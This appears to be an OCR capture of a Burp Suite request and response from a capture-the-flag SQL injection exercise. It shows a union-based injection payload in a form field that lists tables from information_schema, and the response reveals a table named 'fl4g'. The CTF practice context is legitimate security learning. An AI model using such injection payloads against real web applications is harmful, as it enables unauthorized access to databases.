 Go Cancel < > Target: http://120.24.86.145:8002 ?
Request
Raw Params Headers Hex
POST /chengjidan/index.php HTTP/1.1
Host: 120.24.86.145:8002
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 116
Referer: http://120.24.86.145:8002/chengjidan/index.php
Cookie: ISecer=s:0:""; PHPSESSID=6s4aunkt7as1d9krm5pauhplqo48ahve
Connection: close
Upgrade-Insecure-Requests: 1
id=' union select 1,table_name,1,1 from information_schema.tables where
table_schema='skctf_flag' limit 1 offset 0 #
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
□□□□□□
Submit
Math English
fl4g 1 1
Done
http://blog.csdn.net/
1,353 bytes | 49 millis